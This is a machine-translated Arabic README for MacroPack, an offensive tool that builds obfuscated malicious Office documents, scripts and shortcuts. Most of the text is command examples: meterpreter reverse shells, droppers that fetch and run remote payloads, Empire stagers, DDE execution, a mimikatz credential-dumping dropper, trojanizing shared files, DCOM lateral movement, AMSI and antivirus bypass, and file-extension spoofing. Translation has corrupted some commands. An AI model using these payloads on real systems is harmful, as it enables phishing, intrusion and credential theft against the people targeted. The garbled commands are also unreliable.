MacroPack Community هي أداة تُستخدم لأتمتة عملية التشويش وإنشاء التنسيقات القديمة مثل مستندات MS Office أو التنسيق المشابه لـ VBS. كما أنه يتعامل مع تنسيقات الاختصارات المختلفة. يمكن استخدام هذه الأداة في الفريق الأحمر واختبارات الاختراق والعروض التوضيحية وتقييمات الهندسة الاجتماعية. سوف يقوم MacroPack بتبسيط حلول مكافحة البرامج الضارة وتجاوز العملية وأتمتتها من مصدر vb إلى مستند Office النهائي أو أي نوع آخر من الحمولة. إنه سهل الاستخدام للغاية:

لا يوجد تكوين مطلوب

كل شيء يمكن القيام به باستخدام سطر واحد من التعليمات البرمجية

إنشاء غالبية تنسيقات Office والتنسيقات المستندة إلى VBS

الحمولات المصممة لهجمات الهندسة الاجتماعية المتقدمة (البريد الإلكتروني، مفتاح USB، إلخ)

الأداة متوافقة مع الحمولات التي تم إنشاؤها بواسطة أدوات pentest الشائعة (Metasploit، Empire، ...). من السهل أيضًا دمجها مع أدوات أخرى حيث من الممكن قراءة المدخلات من stdin والحصول على إخراج هادئ إلى أداة أخرى. أداته مكتوبة بلغة Python3 وتعمل على منصات Linux وWindows

ملاحظة: يلزم وجود نظام Windows الأساسي المثبت عليه تطبيقات MS Office الصحيحة من أجل الإنشاء التلقائي لمستندات Office أو ميزات طروادة.

ستستخدم الأداة تقنيات تشويش مختلفة، كلها تلقائية. تتوافق ميزات التعتيم مع جميع التنسيقات المستندة إلى VBA وVBS والتي يمكن إنشاؤها بواسطة MacroPack.

يتضمن التشويش الأساسي (الخيار -o) ما يلي:

إعادة تسمية الوظائف

إعادة تسمية المتغيرات

إزالة المساحات

إزالة التعليقات

سلاسل الترميز

يمكن لـ MacroPack إنشاء عدة أنواع من مستندات MS Office وتنسيقات البرامج النصية. سيتم تخمين التنسيق تلقائيًا اعتمادًا على امتداد الملف المحدد. يتم إنشاء الملف باستخدام الخيار --generate أو -G.

يتيح لك إصدار MacroPack pro أيضًا إمكانية حصان طروادة لملفات Office الموجودة باستخدام الخيار --trojan أو -T.

تنسيقات MS Office المدعومة هي:

مايكروسوفت وورد (.doc، .docm، .docx، .dotm)

مايكروسوفت إكسل (.xls، .xlsm، .xslx، .xltm)

مايكروسوفت باور بوينت (.pptm، .potm)

الوصول إلى MS (.accdb، .mdb)

برنامج MS Visio (.vsd،.vsdm)

مشروع MS (.mpp)

التنسيقات المدعومة للبرمجة النصية (txt) هي:

ملف VBA النصي (.vba)

ملف نصي VBS (.vbs).

ملف البرنامج النصي لنظام التشغيل Windows (.wsf)

البرامج النصية لمكونات Windows Script (.wsc، .sct)

تطبيقات HTML (.hta)

ورقة أنماط XSLT (.xsl) (نعم يحتوي MS XSLT على نصوص برمجية ^^)

الاختصارات/تنسيقات Shell المدعومة هي:

رابط شل (.lnk)

ملف أوامر المستكشف (.scf)

اختصار URL (.url)

اختصارات الأخدود (.glk)

اختصارات الإعدادات (.settingcontent-ms)

مكتبة MS (.library-ms)

معلومات الإعداد (.inf)

استعلام ويب Excel (.iqy)

مشروع الاستوديو المرئي (.csproj)

سطر الأوامر (.cmd)

إصدار SYmbolic LinK (.slk) Pro فقط

تعليمات HTML المضغوطة (.chm) الإصدار Pro فقط

لاحظ أنه يمكن إنشاء جميع تنسيقات البرمجة النصية والاختصارات (باستثناء LNK) على إصدار Linux من MacroPack أيضًا.

يجب استخدام هذا البرنامج فقط في سياق مشاركة الفريق الأحمر، أو اختبار الاختراق، أو محاكاة التصيد الاحتيالي، أو الأبحاث الأمنية، أو أي شكل آخر من أشكال التقييمات الأمنية، بترخيص قانوني ورسمي من مالكي النظام. إن استخدام هذا البرنامج لمهاجمة الأهداف دون موافقة مسبقة محظور وغير قانوني. تقع على عاتق المستخدم مسؤولية الالتزام بجميع القوانين المحلية والولائية والفدرالية والوطنية المعمول بها.

نحن لا نتحمل أي مسؤولية ولسنا مسؤولين عن أي سوء استخدام أو ضرر قد يحدث نتيجة لاستخدام هذا البرنامج.

لا تتوفر كافة إمكانيات وخيارات MacroPack على مجتمع MacroPack. إصدار المجتمع فقط متاح على الإنترنت. تعمل ميزات الإصدار الاحترافي على "تسليح" العملية حقًا، وبالتالي يقتصر الوصول إليها على المحترفين.

يتضمن الوضع الاحترافي ميزات مثل:

تقدم تجاوز مكافحة البرامج الضارة

طرق حقن كود القشرة المتقدمة

تشويش سطر الأوامر (Dosfuscation)

تجاوز ASR وAMSI

التفريغ الذاتي لحمولات VBA/VBS

طروادة لمستندات MS Office الموجودة وملفات التعليمات ومشاريع Visual Studio.

تضمين حمولة شرك

الحركة الجانبية باستخدام كائنات DCOM

مكافحة الهندسة العكسية

كشف رمل

دعم المزيد من التنسيقات مثل Excel 4.0 SYLK وملفات التعليمات المجمعة

قم بتشغيل حمولة VB المتقدمة من تنسيقات غير عادية

قوالب مسلحة وقوالب إضافية (على سبيل المثال EMPIRE، AUTOSHELLCODE)

وحدات ماكرو Excel 4.0 (XLM)

وأكثر من ذلك بكثير…

تتوفر بعض مقاطع الفيديو التجريبية القصيرة على قناة BallisKit Vimeo.

هام: إذا كنت ترغب في الاتصال بي بخصوص MacroPack pro، استخدم عنوان بريدي الإلكتروني emeric.nasi [at] sevagas.com. لن أجيب على الاستفسارات المجهولة بخصوص الإصدار الاحترافي، ولكن فقط رسائل البريد الإلكتروني الاحترافية.

احصل على أحدث ثنائي من https://github.com/sevagas/macro_pack/releases/

قم بتنزيل البرنامج الثنائي على جهاز الكمبيوتر مع تثبيت Microsoft Office الأصلي.

افتح وحدة التحكم، والقرص المضغوط إلى الدليل الثنائي واتصل بالثنائي، بهذه البساطة!

Macro_pack.exe --مساعدة

يجب أن تكون على جهاز يعمل بنظام Windows حتى تتمكن من إنشاء MacroPack. تنزيل التبعيات وتثبيتها:

استنساخ بوابة https://github.com/sevagas/macro_pack.gitcd Macro_pack تثبيت pip3 -r متطلبات.txt

الأداة موجودة في python 3، لذا ابدأ بتثبيت python3. السابق:

python3 Macro_pack.py --help# orpython macro_pack.py --help # إذا كان python3 هو التثبيت الافتراضي

إذا كنت تريد إنتاج ملف exe مستقل باستخدام pyinstaller:

تثبيت pyinstaller: تثبيت pyinstaller

انقر نقرًا مزدوجًا فوق البرنامج النصي "build.bat".

سيكون ملف macro_pack.exe الناتج موجودًا داخل دليل bin .

قم بإدراج جميع تنسيقات الملفات المدعومة

Macro_pack.exe --listformats

قائمة بجميع القوالب المتاحة

Macro_pack.exe --listtemplates

قم بتشويش ملف vba الذي تم إنشاؤه بواسطة msfvenom ووضع النتيجة في ملف VBA جديد.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba | Macro_pack.exe -o -Gmeterobf.vba

قم بتشويش ملف Empire Stager VBA وقم بإنشاء مستند MS Word:

Macro_pack.exe -f Empire.vba -o -G myDoc.docm

قم بإنشاء ملف MS Excel يحتوي على قطارة مبهمة (قم بتنزيل payload.exe وقم بتخزينه كـ drop.exe)

صدى "https://myurl.url/payload.exe" "dropped.exe" | ماكرو_باك.exe -o -t DROPPER -G "drop.xlsm"

قم بإنشاء مستند Word 97 يحتوي على حمولة المترجم العكسي VBA المبهم داخل مجلد المشاركة

msfvenom.bat -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba | Macro_pack.exe -o -G REMOTE-PCSaremeter.doc

قم بتنزيل وتنفيذ Empire Launcher Stager بدون powershell.exe باستخدام قالب DROPPER_PS



# 1 أنشئ ملفًا يحتوي على Empire lauchcher # 2 اجعل هذا الملف متاحًا على خادم الويب، على سبيل المثال باستخدام netcat:{ echo -ne "HTTP/1.0 200 OKrnrn"; القط Empire_stager.cmd; } | nc -l -p 6666 -q1# 3 استخدم حزمة الماكرو لإنشاء حمولة DROPPER_PS في ملف Excel http://10.5.5.12:6543/empire_stager.cmd | macro_pack.exe -o -t DROPPER_PS -G join_the_empire.xls# 4 عند التنفيذ على الهدف، سيقوم الماكرو بتنزيل PowerShdll وتشغيله باستخدام rundll32 وتنزيل Stager وتنفيذه.قم بتنفيذ calc.exe عبر هجوم تبادل البيانات الديناميكي (DDE).

صدى calc.exe | Macro_pack.exe --dde -G calc.xslx

قم بتنزيل الملف وتنفيذه عبر بوويرشيل باستخدام هجوم تبادل البيانات الديناميكي (DDE).

# 1 قم بتغيير عنوان URL للملف الهدف في Resourcescommunityps_dl_exec.cmd# 2 قم بتضمين التنزيل وتنفيذ cmd في documentmacro_pack.exe --dde -f ..resourcescommunityps_dl_exec.cmd -G DDE.xslx



قم بتشغيل الأمر (notepad.exe) عبر ملف استعلام ويب Excel وDDE

# 1 قم بإنشاء ملف dde.dat بالمحتوى التالي=cmd|' /c notepad.exe'!A1# 2 مضيف dde.dat على خادم الويب، على سبيل المثال. باستخدام macro_pack -l# 3 قم بإنشاء .iqy filemacro_pack.exe -G dde.iqy

قم بإنشاء ملف TCP VBS عكسي لجهاز القياس المبهم وتشغيله

# 1 قم بإنشاء VBS مبهم بناءً على قالب المترجم بالإضافة إلى ملف مورد Metasploit <ip> <port> | Macro_pack.exe -t METERPRETER -o -Gmeter.vbs # 2 على جهاز المهاجم، قم بإعداد مستمع المترجم msfconsole -rmeterpreter.rc # 3 قم بتشغيل ملف VBS باستخدام wscript (قم بتشغيل wscript 32 بت لأن حمولة جهاز القياس هي 32 بت)%windir%SysWoW64wscriptmeter.vbs

قم بإنشاء ملف HTA مبهم والذي ينفذ "systeminfo" ويعيد النتيجة إلى الاستماع إلى حزمة ماكرو أخرى على 192.168.0.5

# 1 أنشئ ملف HTA باستخدام قالب REMOTE_CMD http://192.168.0.5:1234/a "systeminfo" | Macro_pack.exe -t REMOTE_CMD -o -G info.hta # 2 على 192.168.0.5، افتح حزمة الماكرو كمستمع http Macro_pack.exe -l . --port=1234# 3 قم بتشغيل ملف hta باستخدام mshta mshta.exe كامل/المسار/إلى/info.hta

قم بإنشاء اختصار URL الذي ينفذ ملف HTA محلي عند النقر فوقه

صدى "ملف://C:UsersusernameDesktophello.hta" | Macro_pack.exe -G yop.url

قم بإنشاء اختصار lnk الذي ينفذ cmd الذي يقوم بتشغيل calc.exe مع أيقونة calc.exe

صدى ''"c:WindowsSystem32cmd.exe /c calc.exe" "calc.exe"' | Macro_pack.exe -G calc.lnk

حصان طروادة لملف "report.xlsm" المشترك الموجود باستخدام قطارة. استخدم ميزات مكافحة AV ومضادة للعكس.

صدى "http://10.5.5.12/drop.exe" "dropped.exe" | Macro_pack.exe -o -t DROPPER --bypass --stealth --antisandox --trojan "E:accountingreport.xls"

قم بإنشاء ملف Word يحتوي على حمولة VBA المرمزة ذاتيًا x64 ذات المقياس العكسي VBA (سوف يتجاوز معظم AV). هناك حاجة إلى البقاء على قيد الحياة لأننا نحتاج إلى مترجم متري للبقاء على قيد الحياة قبل أن نهاجر.

msfvenom.bat -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba | Macro_pack.exe -o --autopack --keep-alive -G out.docm



حصان طروادة لملف PowerPoint باستخدام كود قشرة خام عكسي. يتم تشويش الماكرو وتشويهه لتجاوز AMSI ومعظم برامج مكافحة الفيروسات.

صدى beacon.bin | Macro_pack.exe -o -t SHELLCODE --bypass -T hotpics.pptm

قم بتنفيذ ماكرو على جهاز كمبيوتر بعيد باستخدام DCOM.

REM الخطوة 1: تأكد من أن لديك ما يكفي من حقوق الاستخدام 192.168.0.8c$ /user:domainusernamepasswordREM الخطوة 2: قم بإنشاء مستند، على سبيل المثال هنا، جهاز قياس عكسي TCP Excel fileecho 192.168.0.5 4444 | Macro_pack.exe -t METERPRETER -o -Gmeter.xlsmREM الخطوة 3: انسخ المستند في مكان ما على جهاز sharecopy البعيدmeter.xlsm "192.168.0.8c$usersusernamemeter.xlsm"REM الخطوة 4: تنفيذ!macro_pack.exe --dcom=" 192.168.0.8c$usersusernamemeter.xlsm"REM الخطوة 2 إلى 4 بوصة خطوة واحدة: صدى 192.168.0.5 4444 | Macro_pack.exe -t METERPRETER -o -G "192.168.0.8c$usersusernamemeter.xlsm" --dcom="192.168.0.8c$usersusernamemeter.xlsm"

Main payload generation options: -G, --generate=OUTPUT_FILE_PATH. Generates a file. Will guess the payload format based on extension. MacroPack supports most Ms Office and VB based payloads as well various kinds of shortcut files. Note: Office payload generation requires that MS Office application is installed on the machine --listformats View all file formats which can be generated by MacroPack -f, --input-file=INPUT_FILE_PATH A VBA macro file or file containing params for --template option or non VB formats If no input file is provided, input must be passed via stdin (using a pipe). -t, --template=TEMPLATE_NAME Use code template already included in MacroPack MacroPack supports multiple predefined templates useful for social engineering, redteaming, and security bypass --listtemplates View all templates provided by MacroPack -e, --embed=EMBEDDED_FILE_PATH Will embed the given file in the body of the generated document. Use with EMBED_EXE template to auto drop and exec the file or with EMBED_DLL to drop/load the embedded dll. Security bypass options: -o, --obfuscate Obfuscate code (remove spaces, obfuscate strings, obfuscate functions and variables name) --obfuscate-names-charset=<CHARSET> Set a charset for obfuscated variables and functions Choose between: alpha, alphanum, complete or provide the list of char you want --obfuscate-names-minlen=<len> Set min length of obfuscated variables and functions (default 8) --obfuscate-names-maxlen=<len> Set max length of obfuscated variables and functions (default 20) --uac-bypass Execute payload with high privileges if user is admin. Compatible with most MacroPack templates Other options: -q, --quiet Do not display anything on screen, just process request. -p, --print Display result file on stdout (will display VBA for Office formats) Combine this option with -q option to pipe result into another program ex: cat input_file.vba | macro_pack.exe -o -G obfuscated.vba -q -p | another_app -s, --start-function=START_FUNCTION Entry point of macro file Note that macro_pack will automatically detect AutoOpen, Workbook_Open, or Document_Open as the start function --icon Path of generated file icon. Default is %windir%system32imageres.dll,67 --dde Dynamic Data Exchange attack mode. Input will be inserted as a cmd command and executed via DDE This option is only compatible with Excel formats. --run=FILE_PATH Open document using COM to run macro. Can be useful to bypass whitelisting situations. This will trigger AutoOpen/Workbook_Open automatically. If no auto start function, use --start-function option to indicate which macro to run. --unicode-rtlo=SPOOF_EXTENSION Inject the unicode U+202E char (Right-To-Left Override) to spoof the file extension when view in explorers. Ex. To generate an hta file with spoofed jpg extension use options: -G something.hta --unicode-rtlo=jpg In this case, windows or linux explorers will show the file named as: somethingath.jpg -l, --listen=ROOT_PATH Open an HTTP server from ROOT_PATH listening on default port 80. -w, --webdav-listen=ROOT_PATH Open a WebDAV server on default port 80, giving access to ROOT_PATH. --port=PORT Specify the listening port for HTTP and WebDAV servers. -h, --help Displays help and exit

يمكن استدعاء القوالب باستخدام -t، --template=TEMPLATE_NAME مع خيارات أخرى.

هنا جميع القوالب المتاحة.

ما عليك سوى طباعة رسالة ترحيب وتوعية حول الماكرو.

أعط هذا القالب اسم المؤلف أو بريده الإلكتروني:

-> مثال: echo "@Author" | macro_pack.exe -t HELLO -G hello.pptm

تنفيذ أمر.

أعط هذا القالب سطر الأوامر

-> مثال (أخرج calc.exe من وملف xslt): echo "calc.exe" | macro_pack.exe -t CMD -G cmd.xsl

تنفيذ سطر الأوامر وإرسال النتائج إلى خادم HTTP البعيد.

امنح هذا القالب عنوان URL للخادم والأمر المطلوب تشغيله:

-> مثال: echo "http://192.168.0.5:7777" "dir /QC:" | macro_pack.exe -t REMOTE_CMD -o -G cmd.doc

# احصل على النتيجة باستخدام أي خادم ويب أو netcatnc -l -p 7777

قم بتنزيل الملف وتنفيذه.

أعط هذا القالب عنوان URL للملف ومسار الملف الهدف

-> مثال: echo <file_to_drop_url> "<download_path>" | macro_pack.exe -t DROPPER -o -G dropper.xls

قم بتنزيل وتنفيذ البرنامج النصي Powershell باستخدام rundll32 (لتجاوز powershell.exe المحظور).

ملاحظة: ستقوم هذه الحمولة بتنزيل PowerShdll من Github.

أعط هذا القالب عنوان url للبرنامج النصي powershell الذي تريد تشغيله:

-> مثال: echo "<powershell_script_url>" | macro_pack.exe -t DROPPER_PS -o -G powpow.doc

قم بتنزيل DLL بملحق آخر وقم بتشغيله باستخدام Office VBA.

-> مثال، تحميل DLL لأداة القياس باستخدام Office:

REM قم بإنشاء جهاز قياس dll payloadmsfvenom.bat -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f dll -ometer.dllREM اجعله متاحًا على خادم الويب، على سبيل المثال باستخدام netcat على المنفذ 6666{ echo -ne "HTTP/1.0 200 OKrnrn" ; catmeter.dll; } | nc -l -p 6666 -q1REM قم بإنشاء ملف OFFice الذي سيقوم بتنزيل DLL واستدعاءه REM. عنوان URL لـ DLL هو http://192.168.0.5:6666/normal.html وسيتم حفظه كملف .asd fileecho "http://192.168 .0.5:6666/normal.html" تشغيل | Macro_pack.exe -t DROPPER_DLL -o -Gmeterdll.xls Meterpreter قالب TCP العكسي باستخدام MacroMeter بواسطة Cn33liz.

هذا القالب هو CSharp Meterpreter Stager الذي تم إنشاؤه بواسطة Cn33liz وتم تضمينه في VBA باستخدام DotNetToJScript من James Forshaw.

امنح هذا القالب عنوان IP والمنفذ الخاص بوحدة الاستماع mfsconsole:

-> مثال: echo <ip> <port> | macro_pack.exe -t METERPRETER -o -G meter.docm

يقوم هذا القالب أيضًا بإنشاء ملف Meterpreter.rc لإنشاء معالج Metasploit

-> مثال: msfconsole -r meterpreter.rc

إسقاط وتنفيذ ملف مضمن.

ادمج مع خيار --embed، وسوف يقوم بإسقاط وتنفيذ الملف المضمن باسم عشوائي ضمن مجلد TEMP.

-> مثال: macro_pack.exe -t EMBED_EXE --embed=c:windowssystem32calc.exe -o -G my_calc.vbs

بالدمج مع خيار --embed، سيتم إسقاط دالة واستدعاءها في ملف DLL المحدد.

قم بإعطاء هذا القالب اسم ومعلمات الوظيفة التي سيتم الاتصال بها في DLL

-> المثال 1: echo "main" | macro_pack.exe -t EMBED_DLL --embed=cmd.dll -o -G cmd.doc

-> المثال 2: echo "main log privilege::debug sekurlsa::logonpasswords exit" | macro_pack.exe -t EMBED_DLL --embed=mimikatz.dll -o -G mimidropper.hta

تم اختبار الميزات المتنوعة مقابل حلول مكافحة البرامج الضارة المثبتة محليًا بالإضافة إلى الخدمات عبر الإنترنت. لقد أجريت اختبارات متعددة باستخدام أنواع متعددة من الحمولات وميزات MacroPack. سيتم تجنب غالبية برامج مكافحة الفيروسات الثابتة من خلال خيار "التعتيم" البسيط. ومع ذلك، مثل معظم الأدوات المجانية، يتم اكتشاف الحمولات عمومًا عن طريق التحليل السلوكي مثل AMSI. تسمح الميزات المتوفرة في وضع MacroPack pro بشكل عام بتجاوز AV بالكامل بما في ذلك AMSI.

تحذير: لا ترسل عيناتك إلى الماسحات الضوئية عبر الإنترنت (مثل VirusTotal)، فهي أفضل طريقة لاختراق الماكرو الخفي الخاص بك. أقترح عليك أيضًا عدم الإرسال إلى المواقع التي لا تقوم بإعداد التقارير مثل NoDistribute. لا يمكنك التأكد مما ستفعله هذه المواقع بالبيانات التي ترسلها. إذا كانت لديك مشكلة في الكشف عن micro_pack AV، فيمكنك الكتابة إلينا للحصول على المشورة أو إرسال مشكلة أو طلب سحب.

منشورات المدونة حول MacroPack Pro:

https://blog.sevagas.com/?Launch-shellcodes-and-bypass-Antivirus-using-MacroPack-Pro-VBA-payloads

https://blog.sevagas.com/?EXCEL-4-0-XLM-macro-in-MacroPack-Pro (حمولات Excel 4.0 في MacroPack Pro)

https://blog.sevagas.com/?Advanced-MacroPack-payloads-XLM-Injection (حقن XLM في MacroPack Pro)

منشورات مدونة حول القرصنة باستخدام MS Office وVBS وغيرها من أدوات الأمان القديمة:

https://blog.sevagas.com/?Bypass-Windows-Defender-Attack-Surface-Reduction

https://subt0x11.blogspot.fr/2018/04/wmicexe-whitelisting-bypass-hacking.html

http://blog.sevagas.com/?My-VBA-Bot (اكتب VBA RAT كاملاً، ويتضمن كيفية تجاوز حماية VBOM)

http://blog.sevagas.com/?Hacking-around-HTA-files (تشغيل كود hta في ملفات غير hta وhta polyglots)

https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/ (حول هجمات تبادل البيانات الديناميكية)

https://enigma0x3.net/2017/09/11/ Lateral-movement-using-excel-application-and-dcom/

روابط مفيدة أخرى:

https://github.com/p3nt4/PowerShdll (قم بتشغيل PowerShell مع ملفات dll فقط)

https://Gist.github.com/vivami/03780dd512fec22f3a2bae49f9023384 (تشغيل البرنامج النصي powershell باستخدام تطبيق PowerShdll VBA)

https://github.com/EmpireProject/Empire

https://medium.com/@vivami/phishing-between-the-app-whitelists-1b7dcdab4279

https://github.com/Cn33liz/MacroMeter

https://github.com/khr0x40sh/MacroShop

https://docs.microsoft.com/en-us/dotnet/standard/data/xml/xslt-stylesheet-scripting-using-msxsl-script

https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-exploit-guard/attack-surface-reduction-exploit-guard

لا تتردد في مراسلتي على حسابي على تويتر @EmericNasi

رسائل البريد الإلكتروني:

emeric.nasi[ في]sevagas.com

ena.sevagas[ في]protonmail.com

هام: إذا كنت ترغب في الاتصال بي بشأن MacroPack pro، استخدم عنوان البريد الإلكتروني الخاص بي على sevagas.com. يرجى أيضًا ملاحظة أنني لن أجيب على الاستفسارات المجهولة بخصوص الإصدار الاحترافي، بل سأجيب على رسائل البريد الإلكتروني الاحترافية فقط.

ترخيص أباتشي 2.0

حقوق الطبع والنشر 2017،2018،2019،2020،2021،2022 إيمريك "سيو" ناسي (blog.sevagas.com)